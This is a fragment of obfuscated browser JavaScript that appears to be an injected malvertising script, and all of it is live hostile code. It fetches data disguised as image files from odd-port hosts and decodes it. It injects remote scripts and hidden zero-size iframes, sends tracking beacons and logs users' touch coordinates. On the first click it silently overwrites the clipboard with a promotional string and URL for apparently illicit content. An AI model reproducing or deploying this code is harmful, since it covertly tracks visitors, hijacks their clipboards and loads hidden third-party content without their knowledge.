  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/ujhy.hrbbxrc.com:26579\/mnrt\/kmrr1.png","c_1":"16892","c_2":1,"c_3":"173121","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38040&adsid=6040240&zoneid=173121&uid=16892&adtplid=1001&plantype=cpv","a_2":"https:\/\/BBeBF.errwbgtrer.live:9896\/c.php?s=[base64];769d825dddb929786a6ce04a187653f4;","a_3":"https:\/\/ujhy.hrbbxrc.com:26579\/0123xindaohang\/1.gif","a_4":"6040240","a_5":"38040","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fzaq1.jrjey2qs01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();